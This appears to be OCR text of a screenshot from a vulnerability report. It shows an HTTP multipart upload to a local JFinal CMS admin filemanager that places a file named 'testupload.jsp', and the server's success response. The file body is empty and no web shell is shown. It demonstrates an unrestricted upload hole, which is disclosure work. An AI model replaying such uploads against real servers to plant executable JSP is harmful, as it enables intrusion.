 1 POST /jfinal_cms/admin/filemanager ?config=filemanager.config.js
HTTP/1.1
2 Host: localhost:8081
3 Content-Length : 394
4 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 sec-ch-ua-mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundarywsSTwBmxaA3pyFgB
8 Accept: application/json
9 Cache-Control : no-cache
10 X-Requested-With : XMLHttpRequest
11 sec-ch-ua-platform : "Windows"
12 Origin: http://localhost:8081
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer: http://localhost:8081/jfinal_cms/admin/filemanager/list
17 Accept-Encoding : gzip, deflate
18 Accept-Language : zh-CN,zh;q=0.9
19 Cookie: JSESSIONID=2A8D7998B7C59F5492D2A4C73856C696 ;
Hm_lvt_1040d081eea13b44d84a4af639640d51 =1698299324; session_user=
wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c= ;
Hm_lpvt_1040d081eea13b44d84a4af639640d51 =1698299343
20 Connection : close
21
22 ------WebKitFormBoundarywsSTwBmxaA3pyFgB
23 Content-Disposition : form-data; name="mode"
24
25 add
26 ------WebKitFormBoundarywsSTwBmxaA3pyFgB
27 Content-Disposition : form-data; name="currentpath "
28
29 /jfinal_cms/
30 ------WebKitFormBoundarywsSTwBmxaA3pyFgB
31 Content-Disposition : form-data; name="newfile "; filename="
testupload.jsp "
32 Content-Type : text/html
33
34
35 ------WebKitFormBoundarywsSTwBmxaA3pyFgB--
36
1 HTTP/1.1 200
2 Content-Type : text/plain;charset=UTF-8
3 Content-Length : 89
4 Date: Thu, 26 Oct 2023 06:31:35 GMT
5 Connection : close
6
7 <textarea>{"Path":"/jfinal_cms/","Error":"","Code":0,"Name":"testupload
1.jsp"}</textarea>